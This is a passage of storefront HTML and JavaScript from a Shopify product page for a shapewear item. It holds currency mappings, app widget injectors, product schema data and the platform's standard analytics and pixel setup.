"MXN"},{"co": "NF","cu": "MXN"},{"co": "IM","cu": "MXN"},{"co": "CX","cu": "MXN"},{"co": "AC","cu": "MXN"},{"co": "IS","cu": "MXN"},{"co": "AX","cu": "MXN"},{"co": "KY","cu": "MXN"},{"co": "CC","cu": "MXN"},{"co": "CK","cu": "MXN"},{"co": "FO","cu": "MXN"},{"co": "GS","cu": "MXN"},{"co": "FK","cu": "MXN"},{"co": "PN","cu": "MXN"},{"co": "SB","cu": "MXN"},{"co": "TC","cu": "MXN"},{"co": "VG","cu": "MXN"},{"co": "UM","cu": "MXN"},{"co": "IL","cu": "MXN"},{"co": "IT","cu": "MXN"},{"co": "JM","cu": "MXN"},{"co": "JP","cu": "MXN"},{"co": "JE","cu": "MXN"},{"co": "JO","cu": "MXN"},{"co": "KZ","cu": "MXN"},{"co": "KE","cu": "MXN"},{"co": "KG","cu": "MXN"},{"co": "KI","cu": "MXN"},{"co": "XK","cu": "MXN"},{"co": "KW","cu": "MXN"},{"co": "LA","cu": "MXN"},{"co": "LS","cu": "MXN"},{"co": "LV","cu": "MXN"},{"co": "LB","cu": "MXN"},{"co": "LR","cu": "MXN"},{"co": "LY","cu": "MXN"},{"co": "LI","cu": "MXN"},{"co": "LT","cu": "MXN"},{"co": "LU","cu": "MXN"},{"co": "MK","cu": "MXN"},{"co": "MG","cu": "MXN"},{"co": "MY","cu": "MXN"},{"co": "MW","cu": "MXN"},{"co": "MV","cu": "MXN"},{"co": "ML","cu": "MXN"},{"co": "MT","cu": "MXN"},{"co": "MA","cu": "MXN"},{"co": "MQ","cu": "MXN"},{"co": "MU","cu": "MXN"},{"co": "MR","cu": "MXN"},{"co": "YT","cu": "MXN"},{"co": "MX","cu": "MXN"},{"co": "MD","cu": "MXN"},{"co": "MC","cu": "MXN"},{"co": "MN","cu": "MXN"},{"co": "ME","cu": "MXN"},{"co": "MS","cu": "MXN"},{"co": "MZ","cu": "MXN"},{"co": "MM","cu": "MXN"},{"co": "NA","cu": "MXN"},{"co": "NR","cu": "MXN"},{"co": "NP","cu": "MXN"},{"co": "NI","cu": "MXN"},{"co": "NE","cu": "MXN"},{"co": "NG","cu": "MXN"},{"co": "NU","cu": "MXN"},{"co": "NO","cu": "MXN"},{"co": "NC","cu": "MXN"},{"co": "NZ","cu": "MXN"},{"co": "OM","cu": "MXN"},{"co": "NL","cu": "MXN"},{"co": "PK","cu": "MXN"},{"co": "PA","cu": "MXN"},{"co": "PG","cu": "MXN"},{"co": "PY","cu": "MXN"},{"co": "PE","cu": "MXN"},{"co": "PF","cu": "MXN"},{"co": "PL","cu": "MXN"},{"co": "PT","cu": "MXN"},{"co": "HK","cu": "MXN"},{"co": "MO","cu": "MXN"},{"co": "GB","cu": "MXN"},{"co": "CF","cu": "MXN"},{"co": "CD","cu": "MXN"},{"co": "DO","cu": "MXN"},{"co": "RE","cu": "MXN"},{"co": "RW","cu": "MXN"},{"co": "RO","cu": "MXN"},{"co": "RU","cu": "MXN"},{"co": "EH","cu": "MXN"},{"co": "WS","cu": "MXN"},{"co": "BL","cu": "MXN"},{"co": "KN","cu": "MXN"},{"co": "SM","cu": "MXN"},{"co": "MF","cu": "MXN"},{"co": "PM","cu": "MXN"},{"co": "VC","cu": "MXN"},{"co": "SH","cu": "MXN"},{"co": "LC","cu": "MXN"},{"co": "ST","cu": "MXN"},{"co": "SN","cu": "MXN"},{"co": "RS","cu": "MXN"},{"co": "SC","cu": "MXN"},{"co": "SL","cu": "MXN"},{"co": "SG","cu": "MXN"},{"co": "SX","cu": "MXN"},{"co": "SO","cu": "MXN"},{"co": "LK","cu": "MXN"},{"co": "ZA","cu": "MXN"},{"co": "SD","cu": "MXN"},{"co": "SS","cu": "MXN"},{"co": "SE","cu": "MXN"},{"co": "CH","cu": "MXN"},{"co": "SR","cu": "MXN"},{"co": "SJ","cu": "MXN"},{"co": "TH","cu": "MXN"},{"co": "TW","cu": "MXN"},{"co": "TZ","cu": "MXN"},{"co": "TJ","cu": "MXN"},{"co": "IO","cu": "MXN"},{"co": "TF","cu": "MXN"},{"co": "PS","cu": "MXN"},{"co": "TL","cu": "MXN"},{"co": "TG","cu": "MXN"},{"co": "TK","cu": "MXN"},{"co": "TO","cu": "MXN"},{"co": "TT","cu": "MXN"},{"co": "TA","cu": "MXN"},{"co": "TN","cu": "MXN"},{"co": "TM","cu": "MXN"},{"co": "TR","cu": "MXN"},{"co": "TV","cu": "MXN"},{"co": "UA","cu": "MXN"},{"co": "UG","cu": "MXN"},{"co": "UY","cu": "MXN"},{"co": "UZ","cu": "MXN"},{"co": "VU","cu": "MXN"},{"co": "VE","cu": "MXN"},{"co": "VN","cu": "MXN"},{"co": "WF","cu": "MXN"},{"co": "YE","cu": "MXN"},{"co": "DJ","cu": "MXN"},{"co": "ZM","cu": "MXN"},{"co": "ZW","cu": "MXN"}];window.vtlsLiquidData.cacheKeys = [1767991195,1732648901,1762984681,1766784183,1768514240,0,1769362575,1768514240 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},"163": {"location":"description","locator":"after"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product-single__description.rte";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]=".product__description.rte";documentInjectors["6"]={};documentInjectors["6"]["d"]=[];documentInjectors["6"]["d"]["0"]={};documentInjectors["6"]["d"]["0"]["a"]=null;documentInjectors["6"]["d"]["0"]["s"]="#CollectionAjaxContent";documentInjectors["6"]["d"]["1"]={};documentInjectors["6"]["d"]["1"]["a"]=null;documentInjectors["6"]["d"]["1"]["s"]="#ProductGridContainer";documentInjectors["7"]={};documentInjectors["7"]["d"]=[];documentInjectors["7"]["d"]["0"]={};documentInjectors["7"]["d"]["0"]["a"]=null;documentInjectors["7"]["d"]["0"]["s"]="#shopify-section-footer";documentInjectors["7"]["d"]["1"]={};documentInjectors["7"]["d"]["1"]["a"]=null;documentInjectors["7"]["d"]["1"]["s"]=".footer";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]="footer.footer";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"after"};documentInjectors["2"]["d"]["1"]["s"]="div.product";documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]=".product__title \u003e h1:visible";documentInjectors["4"]["d"]["1"]={};documentInjectors["4"]["d"]["1"]["a"]=null;documentInjectors["4"]["d"]["1"]["s"]="h2[class*=\"title\"]";documentInjectors["4"]["d"]["2"]={};documentInjectors["4"]["d"]["2"]["a"]=null;documentInjectors["4"]["d"]["2"]["s"]="h2";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]=null;documentInjectors["3"]["d"]["0"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["0"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="[name=\"add\"]:not(.swym-button)";documentInjectors["11"]["d"]["2"]={};documentInjectors["11"]["d"]["2"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["2"]["s"]=".product-form__submit";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-cc4514bb83964b47b6f38a4189983362.js" async></script><script id="vtlsAebReviewsSchemaJson" type="application/ld+json" class="notranslate">{"@context": "https://schema.org","@type": "Product","url": "https://lunasegura.com/products/calypso","name": "Calypso Invisible Tiro a la Cintura- Moderado","description": "","image": ["https://lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486","https://lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333","https://lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333","https://lunasegura.com/cdn/shop/files/89.jpg?v=1767497333","https://lunasegura.com/cdn/shop/files/90.jpg?v=1767497333","https://lunasegura.com/cdn/shop/files/82.png?v=1767497333","https://lunasegura.com/cdn/shop/products/Calypso.jpg?v=1767497333"],"brand": {"@type": "Brand","name": "Luna Segura"},"aggregateRating": {"@type": "AggregateRating","ratingValue": "4.9","reviewCount": "30"},"offers": {"@type": "AggregateOffer","priceCurrency": "MXN","lowPrice": "569.99","highPrice": "569.99","offerCount": "21","offers": [{"@type": "Offer","image": "https://lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486","url": "https://lunasegura.com/products/calypso?variant=47528968749194","name": "Beige \/ CH","price": "569.99","priceCurrency": "MXN","availability": "https://schema.org/OutOfStock"},{"@type": "Offer","image": "https://lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486","url": "https://lunasegura.com/products/calypso?variant=47528968781962","name": "Beige \/ M","price": "569.99","priceCurrency": "MXN","availability": "https://schema.org/InStock"},{"@type": "Offer","image": "https://lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486","url": "https://lunasegura.com/products/calypso?variant=47528968814730","name": "Beige \/ G","price": "569.99","priceCurrency": "MXN","availability": "https://schema.org/InStock"},{"@type": "Offer","image": "https://lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486","url": "https://lunasegura.com/products/calypso?variant=47528968847498","name": "Beige \/ XG","price": "569.99","priceCurrency": "MXN","availability": "https://schema.org/InStock"},{"@type": "Offer","image": "https://lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486","url": "https://lunasegura.com/products/calypso?variant=47528968880266","name": "Beige \/ XXG","price": "569.99","priceCurrency": "MXN","availability": "https://schema.org/InStock"},{"@type": "Offer","image": "https://lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486","url": "https://lunasegura.com/products/calypso?variant=47528968913034","name": "Beige \/ XXXG","price": "569.99","priceCurrency": "MXN","availability": "https://schema.org/InStock"},{"@type": "Offer","image": "https://lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486","url": "https://lunasegura.com/products/calypso?variant=47528968945802","name": "Beige \/ 4XG","price": "569.99","priceCurrency": "MXN","availability": "https://schema.org/InStock"},{"@type": "Offer","image": "https://lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333","url": "https://lunasegura.com/products/calypso?variant=32966019973258","sku": "","name": "Negro \/ CH","price": "569.99","priceCurrency": "MXN","availability": "https://schema.org/InStock"},{"@type": "Offer","image": "https://lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333","url": "https://lunasegura.com/products/calypso?variant=32966020071562","sku": "","name": "Negro \/ M","price": "569.99","priceCurrency": "MXN","availability": "https://schema.org/InStock"},{"@type": "Offer","image": "https://lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333","url": "https://lunasegura.com/products/calypso?variant=32966020104330","sku": "","name": "Negro \/ G","price": "569.99","priceCurrency": "MXN","availability": "https://schema.org/InStock"},{"@type": "Offer","image": "https://lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333","url": "https://lunasegura.com/products/calypso?variant=32966020137098","sku": "","name": "Negro \/ XG","price": "569.99","priceCurrency": "MXN","availability": "https://schema.org/InStock"},{"@type": "Offer","image": "https://lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333","url": "https://lunasegura.com/products/calypso?variant=39658782425226","sku": "","name": "Negro \/ XXG","price": "569.99","priceCurrency": "MXN","availability": "https://schema.org/InStock"},{"@type": "Offer","image": "https://lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333","url": "https://lunasegura.com/products/calypso?variant=40685525434506","sku": "","name": "Negro \/ XXXG","price": "569.99","priceCurrency": "MXN","availability": "https://schema.org/OutOfStock"},{"@type": "Offer","image": "https://lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333","url": "https://lunasegura.com/products/calypso?variant=41494005743754","sku": "","name": "Negro \/ 4XG","price": "569.99","priceCurrency": "MXN","availability": "https://schema.org/OutOfStock"},{"@type": "Offer","image": "https://lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333","url": "https://lunasegura.com/products/calypso?variant=47528968978570","name": "Tropical Shades \/ CH","price": "569.99","priceCurrency": "MXN","availability": "https://schema.org/InStock"},{"@type": "Offer","image": "https://lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333","url": "https://lunasegura.com/products/calypso?variant=47528969011338","name": "Tropical Shades \/ M","price": "569.99","priceCurrency": "MXN","availability": "https://schema.org/InStock"},{"@type": "Offer","image": "https://lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333","url": "https://lunasegura.com/products/calypso?variant=47528969044106","name": "Tropical Shades \/ G","price": "569.99","priceCurrency": "MXN","availability": "https://schema.org/InStock"},{"@type": "Offer","image": "https://lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333","url": "https://lunasegura.com/products/calypso?variant=47528969076874","name": "Tropical Shades \/ XG","price": "569.99","priceCurrency": "MXN","availability": "https://schema.org/InStock"},{"@type": "Offer","image": "https://lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333","url": "https://lunasegura.com/products/calypso?variant=47528969109642","name": "Tropical Shades \/ XXG","price": "569.99","priceCurrency": "MXN","availability": "https://schema.org/InStock"},{"@type": "Offer","image": "https://lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333","url": "https://lunasegura.com/products/calypso?variant=47528969142410","name": "Tropical Shades \/ XXXG","price": "569.99","priceCurrency": "MXN","availability": "https://schema.org/OutOfStock"},{"@type": "Offer","image": "https://lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333","url": "https://lunasegura.com/products/calypso?variant=47528969175178","name": "Tropical Shades \/ 4XG","price": "569.99","priceCurrency": "MXN","availability": "https://schema.org/OutOfStock"}]}}</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019beb15-df2c-7dcb-8b9a-5d4e4079244d/revenuehunt-170/assets/embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc830-c61c-7f04-b631-dad930a1c9c8/1e5ce2d49297224632cdd87e3fcdeea7314c4592/assets/widget-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 34836906122,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 34836906122,storefrontBaseUrl: "https://lunasegura.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1806598282","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"1790476426","configuration":"{\"accountID\":\"Rs9f3t\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"677609610","configuration":"{\"shopUrl\":\"luna-segura.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"477102218","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-401761565\\\",\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-401761565\\\/5y4jCIKZjf0BEJ3Kyb8B\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-401761565\\\/TKzzCIWZjf0BEJ3Kyb8B\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-401761565\\\/0ZldCPyYjf0BEJ3Kyb8B\\\",\\\"MC-S2EWJVLG1Y\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-401761565\\\/BmhUCPmYjf0BEJ3Kyb8B\\\",\\\"MC-S2EWJVLG1Y\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-401761565\\\/X1YDCP6Xjf0BEJ3Kyb8B\\\",\\\"MC-S2EWJVLG1Y\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-401761565\\\/TU7LCIiZjf0BEJ3Kyb8B\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-401761565\\\/N2J4CP-Yjf0BEJ3Kyb8B\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_c